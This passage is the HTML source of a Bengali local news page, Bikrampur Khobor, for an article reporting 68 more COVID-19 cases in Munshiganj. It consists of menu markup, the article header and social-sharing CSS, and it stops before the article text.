	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন অন্যান্য" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/uncategorized/">অন্যান্য</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">মুন্সীগঞ্জে আরও ৬৮ জনের করোনা শনাক্ত</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13553" class="post-13553 post type-post status-publish format-standard has-post-thumbnail category-uncategorized" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/uncategorized/">অন্যান্য</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">মুন্সীগঞ্জে আরও ৬৮ জনের করোনা শনাক্ত</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-11T10:37:38+06:00" >11/07/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13553">4</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
